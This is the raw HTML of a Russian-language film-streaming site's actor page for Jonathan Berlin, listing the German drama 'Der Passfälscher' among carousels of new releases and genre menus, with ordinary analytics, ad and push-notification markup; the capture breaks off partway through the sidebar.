

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lamafilm.club/film/akter/dzhonatan-berlin/
body_size: 11394
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<link href="https://lamafilm.club/wp-content/uploads/2025/12/915178-270x390.jpg.webp" rel="preload" as="image">
<link href="https://lamafilm.club/wp-content/uploads/2025/12/1394131-270x390.jpg.webp" rel="preload" as="image">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Джонатан Берлин фильмы и сериалы онлайн</title>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='perfecty-push-css' href='https://lamafilm.club/wp-content/plugins/perfecty-push-notifications/public/css/perfecty-push-public.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://lamafilm.club/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<script>
	window.PerfectyPushOptions = {
		path: "https://lamafilm.club/wp-content/plugins/perfecty-push-notifications/public/js",
		dialogTitle: "Вы хотите получать уведомления о новинках?",
		dialogSubmit: "Да",
		dialogCancel: "Не сейчас",
		settingsTitle: "Настройки уведомлений",
		settingsOptIn: "Я хочу получать уведомления",
		settingsUpdateError: "Не удалось изменить настройки, попробуйте снова",
		serverUrl: "https://lamafilm.club/wp-json/perfecty-push",
		vapidPublicKey: "BN-Ue53s-tp-j-TgVCDsJE2891hhRh9rEW1Duxzo2kbtbZOHfsYiyeOhoyFLBcVqbdOJRv6C3wKt5gA7xPTkEx4",
		token: "8fbef39e36",
		tokenHeader: "X-WP-Nonce",
		enabled: true,
		unregisterConflicts: false,
		serviceWorkerScope: "/perfecty/push",
		loggerLevel: "error",
		loggerVerbose: false,
		hideBellAfterSubscribe: false,
		askPermissionsDirectly: false,
		unregisterConflictsExpression: "(OneSignalSDKWorker|wonderpush-worker-loader|webpushr-sw|subscribers-com\/firebase-messaging-sw|gravitec-net-web-push-notifications|push_notification_sw)",
		promptIconUrl: "",
		visitsToDisplayPrompt: 0	}
</script>
<meta name="robots" content="index,follow" />
<link rel="canonical" href="https://lamafilm.club/film/akter/dzhonatan-berlin/" />
<meta property="og:image" content="https://lamafilm.club/img/vudeo.png" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link href="https://lamafilm.club/wp-content/themes/lama/style.css?v=577" rel="preload" as="style">
<link rel='stylesheet' id='style-css' href='https://lamafilm.club/wp-content/themes/lama/style.css?v=577' type='text/css' as="style">
<meta name="viewport" content="width=device-width">
<meta name="hdvb" content="aeb6d4fde4523c9a632e4b721795a232:66a401128283e02589ce450fb6c6a35f">
<link rel="preconnect" href="https://lamafilm.club/">
<link rel="dns-prefetch" href="https://lamafilm.club/">
<link rel="preconnect" href="https://cdn77-fs.aj1907.online">
<link rel="preconnect" href="https://cdn77.aj1907.online">
<link rel="preconnect" href="https://aj1907.online">
<link rel="preconnect" href="https://cdn-t.b5c1d2e8c9982e3b965a27ac72ru7284cc.com">
<link rel="preconnect" href="https://cdn3.b5c1d2e8c9982e3b965a27ac72ru7284cc.com">
<link rel="preconnect" href="https://cdn4.b5c1d2e8c9982e3b965a27ac72ru7284cc.com">
<link rel="dns-prefetch" href="https://cdn77-fs.aj1907.online">
<link rel="dns-prefetch" href="https://cdn77.aj1907.online">
<link rel="dns-prefetch" href="https://aj1907.online">
<link rel="dns-prefetch" href="https://cdn-t.b5c1d2e8c9982e3b965a27ac72ru7284cc.com">
<link rel="dns-prefetch" href="https://cdn3.b5c1d2e8c9982e3b965a27ac72ru7284cc.com">
<link rel="dns-prefetch" href="https://cdn4.b5c1d2e8c9982e3b965a27ac72ru7284cc.com">
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1NK7FBFW8Q');
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body>
<noindex>
<ins class="604c7625" data-key="5f48c121-8ec9-45d9-82af-58433a622287" data-cp-host="4dxvrjwjbcie|lamafilm.club" data-cp-domain="lamafilm.club"></ins>
</noindex>
<header class="header">
    <div class="header-menu">
        <div class="logo-search">
            <div class="logo-mob">
                <div rel='m3' class="knop m3">
                    <div class="logo-drop">
                        <div class="svg-img"><img src="/img/lama.png" width="136" height="29" alt="lamafilm"></div>
                        <ul class="drop m3">
                            <li><a rel="nofollow" href="/">Главная</a></li>
                            <li><a rel="nofollow" href="/films-smotret/">Фильмы</a></li>
                            <li><a rel="nofollow" href="/serials/">Сериалы</a></li>
                            <li><a rel="nofollow" href="/multfilm/">Мультфильмы</a></li>
                            <li><a rel="nofollow" href="/podborki/">Подборки</a></li>
                            <li><a rel="nofollow" href="/random">Случайный</a></li>
                            <li><a rel="nofollow" href="/navigation/">Навигация</a></li>
                        </ul>
                    </div>
                </div>
            </div> 
            <ul class="logo">
                <li><a href="/"><img src="/img/lama.png" alt="Лама" width="185" height="40"></a></li>
            </ul>
            <div class="search">
                <form class="pc-search" method="get" name="searchform" action="/">
                    <input name="s" autocomplete="off" minlength="3" value="Поиск..." onblur="if(this.value=='') this.value='Поиск...';" onfocus="if(this.value=='Поиск...') this.value='';" type="text">
                    <input class="lama-search-button" value="" type="submit">
                </form>
            </div>
            <div class="new-theme">
                <input id="lama-dark" aria-label="dark theme" type="checkbox">
                <div class="sun-moon"></div>
            </div>
            <div class="navi-m">
                <a href="/navigation/" aria-label="navigation" class="navi-svg"></a>
            </div>
            <ul class="search-clik">
                <li class="search-item" title=""><a href="#" aria-label="search"><i class="fa s-icon"></i></a></li>
            </ul>
            <div class="navigation-search">
                <form class="lama-search" method="get" name="searchform" action="/">
                    <input class="input-search" name="s" autocomplete="off" minlength="3" value="Поиск..." onblur="if(this.value=='') this.value='Поиск...';" onfocus="if(this.value=='Поиск...') this.value='';" type="text">
                    <input class="lama-search-button" value="" type="submit">
                </form>
            </div>
        </div>
    </div>
</header>

<div class="wrapper">
    <div class="slids">
        <div class="carou">
            <div class="carou-in owl-carousel" id="owl-carou">
                <div class="carou-item-wr">
    <a href="https://lamafilm.club/film/follaut-2-sezon/" title="Фоллаут (2 сезон)">
        <div class="im-hover">
            <img src="https://lamafilm.club/wp-content/uploads/2025/12/1394131-270x390.jpg.webp" data-preload="true" width="270" height="390" alt="Фоллаут (2 сезон)" title="Фоллаут (2 сезон)">
        </div>
        <div class="tc-title">Фоллаут (2 сезон)</div>
        <div class="s-average">8.64</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/illyuziya-obmana-3/" title="Иллюзия обмана 3">
        <div class="im-hover">
            <img src="https://lamafilm.club/wp-content/uploads/2025/12/915178-270x390.jpg.webp" data-preload="true" width="270" height="390" alt="Иллюзия обмана 3" title="Иллюзия обмана 3">
        </div>
        <div class="tc-title">Иллюзия обмана 3</div>
        <div class="s-average">7.46</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/avatar-plamya-i-pepel-2025/" title="Аватар: Пламя и пепел">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2025/12/570402-1-270x390.jpg.webp" width="270" height="390" alt="Аватар: Пламя и пепел" title="Аватар: Пламя и пепел">
        </div>
        <div class="tc-title">Аватар: Пламя и пепел</div>
        <div class="s-average">8.44</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/dostat-nozhi-voskreshenie-pokojnika/" title="Достать ножи: Воскрешение покойника">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2025/12/4421816-270x390.jpg.webp" width="270" height="390" alt="Достать ножи: Воскрешение покойника" title="Достать ножи: Воскрешение покойника">
        </div>
        <div class="tc-title">Достать ножи: Воскрешение покойника</div>
        <div class="s-average">8.74</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/begushhij-chelovek/" title="Бегущий человек">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2025/12/4387862-270x390.jpg.webp" width="270" height="390" alt="Бегущий человек" title="Бегущий человек">
        </div>
        <div class="tc-title">Бегущий человек</div>
        <div class="s-average">7.4</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/2025-ono-dobro-pozhalovat-v-deri/" title="Оно: Добро пожаловать в Дерри">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2025/10/4910542-1-270x390.jpg.webp" width="270" height="390" alt="Оно: Добро пожаловать в Дерри" title="Оно: Добро пожаловать в Дерри">
        </div>
        <div class="tc-title">Оно: Добро пожаловать в Дерри</div>
        <div class="s-average">8.4</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/zveropolis-2/" title="Зверополис 2">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2025/12/5265603-1-270x390.jpg.webp" width="270" height="390" alt="Зверополис 2" title="Зверополис 2">
        </div>
        <div class="tc-title">Зверополис 2</div>
        <div class="s-average">8.11</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/2025-hishhnik-planeta-smerti/" title="Хищник: Планета смерти">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2025/11/5463792-270x390.jpg.webp" width="270" height="390" alt="Хищник: Планета смерти" title="Хищник: Планета смерти">
        </div>
        <div class="tc-title">Хищник: Планета смерти</div>
        <div class="s-average">8.68</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/korol-talsy-3-sezon/" title="Король Талсы (3 сезон)">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2025/11/4760854-270x390.jpg.webp" width="270" height="390" alt="Король Талсы (3 сезон)" title="Король Талсы (3 сезон)">
        </div>
        <div class="tc-title">Король Талсы (3 сезон)</div>
        <div class="s-average">8.84</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/monstr-istoriya-eda-gina-3-sezon/" title="Монстр: история Эда Гина (3 сезон)">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2025/11/rd8a3f3ada424sd42d27f.jpg.webp" width="270" height="390" alt="Монстр: история Эда Гина (3 сезон)" title="Монстр: история Эда Гина (3 сезон)">
        </div>
        <div class="tc-title">Монстр: история Эда Гина (3 сезон)</div>
        <div class="s-average">8.07</div>
    </a>
</div>
            </div>
        </div>
    </div>
    <div class="lama-menu">
        <nav>
            <div class="menu-links">
                <ul>
                    <li>
                        <a href="/films-smotret/novinki-kino-2024/">Новинки</a>
                    </li>
                </ul>
                <ul class="mob-li">
                    <li><a href="/films-smotret/">Фильмы</a></li>
                    <li><a href="/serials/">Сериалы</a></li>
                    <li><a href="/multfilm/">Мультфильмы</a></li>
                    <li><a href="/podborki/">Подборки</a></li>
                </ul>
            </div>
        </nav>
        <div class="menu-list">
            <div class="new-knop">
                <div rel='m1' class="knop m1">Года</div>
                <div rel='m2' class="knop m2">Жанры</div>
            </div>
           	<ul class="drop m1">
				<li><a href="/film/god/2025/">2025</a></li>
                <li><a href="/film/god/2024/">2024</a></li>
                <li><a href="/film/god/2023/">2023</a></li>
                <li><a href="/film/god/2022/">2022</a></li>
                <li><a href="/film/god/2021/">2021</a></li>
                <li><a href="/film/god/2020/">2020</a></li>
                <li><a href="/film/god/2019/">2019</a></li>
                <li><a href="/film/god/2018/">2018</a></li>	
                <li><a href="/film/god/2017/">2017</a></li>
                <li><a href="/film/god/2016-year/">2016</a></li>
                <li><a href="/film/god/2015-year/">2015</a></li>
                <li><a href="/film/god/2014-year/">2014</a></li>
                <li><a href="/film/god/2013/">2013</a></li>		
                <li><a href="/film/god/2012/">2012</a></li>
                <li><a href="/film/god/2011/">2011</a></li>
                <li><a href="/film/god/2010/">2010</a></li>
                <li><a href="/film/god/2009/">2009</a></li>		
            </ul>
            <ul class="drop m2">
                <li><a href="/genre/biografiya/">Биография</a></li>
                <li><a href="/genre/boevik/">Боевики</a></li>
                <li><a href="/genre/vestern/">Вестерны</a></li>
                <li><a href="/genre/voennyj/">Военные</a></li>
                <li><a href="/genre/detektiv/">Детективы</a></li>
                <li><a href="/genre/drama-01/">Драмы</a></li>
                <li><a href="/genre/istoricheskiy/">Исторические</a></li>		
                <li><a href="/genre/komediya/">Комедии</a></li>		
                <li><a href="/genre/kriminal/">Криминал</a></li>
                <li><a href="/genre/melodrama/">Мелодрамы</a></li>
                <li><a href="/genre/mistika/">Мистика</a></li>
                <li><a href="/genre/muzyka/">Музыка</a></li>		
                <li><a href="/genre/myuzikl/">Мюзиклы</a></li>
                <li><a href="/genre/priklyucheniya/">Приключения</a></li>
                <li><a href="/genre/semejnyj/">Семейные</a></li>
                <li><a href="/genre/sport/">Спорт</a></li>
                <li><a href="/genre/triller/">Триллеры</a></li>
                <li><a href="/genre/uzhasy/">Ужасы</a></li>
                <li><a href="/genre/fantastika/">Фантастика</a></li>
                <li><a href="/genre/fentezi/">Фэнтези</a></li>	
            </ul>
        </div>
        <div class="menu-links">
            <ul>
                <li>
                    <a href="/top-films/"><u>Топ</u></a>
                </li>
            </ul>
        </div>
        <div class="rando">
            <a class="link-nav" rel="nofollow" href="/navigation/" title="Навигация" >Навигация</a>
            <a class="link-rand" rel="nofollow" href="/random" title="Случайное аниме" >Случайный</a>
        </div>
    </div>
<script>
function toggleDarkMode_ev() { 
	let toggler = document.getElementById( 'lama-dark' ); 

	if ( 'false' === toggler.getAttribute( 'aria-pressed' ) ) {
		toggler.setAttribute( 'aria-pressed', 'true' );		
		document.body.classList.add( 'd-lama' );
		localStorage.setItem( 'dark-mode_ev', 'yes' ); 
	} else {
		toggler.setAttribute( 'aria-pressed', 'false' );		
		document.body.classList.remove( 'd-lama' );
		localStorage.setItem( 'dark-mode_ev', 'no' ); 
	}
}

function isDarkMode_ev() {
let isDarkMode = false;

if ( 'yes' === window.localStorage.getItem( 'dark-mode_ev' ) ) {
isDarkMode = true;
}
return isDarkMode;
}

function darkModeInitialLoad_ev() {
	var toggler = document.getElementById( 'lama-dark' ),
		isDarkMode = isDarkMode_ev();

	if ( isDarkMode ) {			
		document.body.classList.add( 'd-lama' );
	} else {		
		document.body.classList.remove( 'd-lama' );		
	}
	if ( toggler && isDarkMode ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
	}
}
darkModeInitialLoad_ev();
document.getElementById('lama-dark').onclick = toggleDarkMode_ev;
</script>
    <div class="middle">
        <main class="content">
<article class="text">
    <div class="title-taxs">
        <h1>Джонатан Берлин фильмы и сериалы</h1>    </div>
    <section class="post-list pl-trailer">
    <div class="img-link">
        <a href="https://lamafilm.club/film/falsifikator/" title="Фальсификатор"><img class="lozad" data-src="https://lamafilm.club/wp-content/uploads/2024/04/4645638-270x390.jpg.webp" width="270" height="390" alt="Фальсификатор" title="Фальсификатор" loading="lazy"><span>Фальсификатор</span></a>
                    <button class="post-trailer" data-id="https://www.youtube.com/embed/TW6tDc7LSJk">Смотреть трейлер</button>
            </div>
    <em>Der Passfälscher</em>        <table>
        <tbody>
            <tr>
                <td><u>Биография, Драма</u></td>
            </tr>
        </tbody>
    </table>
        <table class="table-hom">
        <tbody class="tbody-hom">
            <tr>
                <td colspan="2">
                    <span class="i1">Страна: </span>Германия                </td>
            </tr>
            <tr>
                <td colspan="2">
                    <span class="i1">Год: </span>2022                </td>
            </tr>
            <tr>
                <td colspan="2">
                    <span class="i1">Добавлен: </span>24 апреля 2024                </td>
            </tr>
        </tbody>
    </table>
        <span class="rt-opis">8.13</span></section></article>
<div style="clear:both;padding-bottom: 10px;"></div>
<noindex>
    <div class="hidden">
    <ins class="604c7625" style="text-align: center;" data-key="922a5b0b-82c8-48da-bf02-d0c6d2fa69c3" data-cp-host="4dxvrjwjbcie|lamafilm.club" data-cp-domain="lamafilm.club"></ins>
    </div>
</noindex>
<div style="clear:both;padding-bottom: 10px;"></div>
<div class="page-list">
    <div class="art-pager">
            </div>
</div>
        </main>
        <aside class="sidebar">
            <div class="sb_block">
                <div class="block-podbor">
                    <ul class="podbor">
                        <li><a class="proz" href="/film/razdel/luchshie-voennye-filmy-i-serialy"><img data-src="/img/podbor/v2.jpg.webp" class="lozad" alt="Лучшие фильмы и сериалы о войне" width="500" height="250"><span>Лучшие фильмы и сериалы о войне</span></a></li>
                        <li><a class="proz" href="/film/razdel/filmy-na-realnyx-sobytiyax/"><img data-src="/img/podbor/realnyx-sobytiyax.jpg.webp" class="lozad" alt="Лучшие фильмы на реальных событиях" width="500" height="250"><span>Лучшие фильмы на реальных событиях</span></a></li>
                        <li><a class="proz" href="/film/razdel/filmy-s-nepredskazuemoj-razvyazkoj/"><img data-src="/img/podbor/raz.jpg.webp" class="lozad" alt="Фильмы с непредсказуемой развязкой" width="500" height="250"><span>Фильмы с непредсказуемой развязкой</span></a></li>
                        <li><a class="proz" href="/film/razdel/filmy-kotorye-vdoxnovlyayut-i-motiviruyut/"><img data-src="/img/podbor/mot.jpg.webp" class="lozad" alt="Фильмы, которые вдохновляют и мотивируют" width="500" height="250"><span>Фильмы, которые вдохновляют и мотивируют</span></a></li>
                    </ul>
                </div>
                <ul class="link-podbor"><li><a href="/podborki">Все подборки</a></li></ul>
            </div>
            <div class="polosa"></div>
            <div class="sid-title"><span>Премьеры</span></div>
            <div class="block-sidebar">
                <div class="carou-in owl-carousel" id="sid-film">
                    <div class="carou-item-wr">
    <a href="https://lamafilm.club/film/kazhdyj-za-sebya/" title="Каждый за себя">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2025/01/6797619-1-270x390.jpg.webp" width="270" height="390" alt="Каждый за себя" title="Каждый за себя">
        </div>
        <div class="tc-title">Каждый за себя</div>
        <div class="s-average">5.13</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/sudya-li-han-yon/" title="Судья Ли Хан-ён">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2026/01/8261500-1-270x390.jpg.webp" width="270" height="390" alt="Судья Ли Хан-ён" title="Судья Ли Хан-ён">
        </div>
        <div class="tc-title">Судья Ли Хан-ён</div>
        <div class="s-average">7.5</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/gomorra-istoki/" title="Гоморра: Истоки">
        <div class="im-hover">
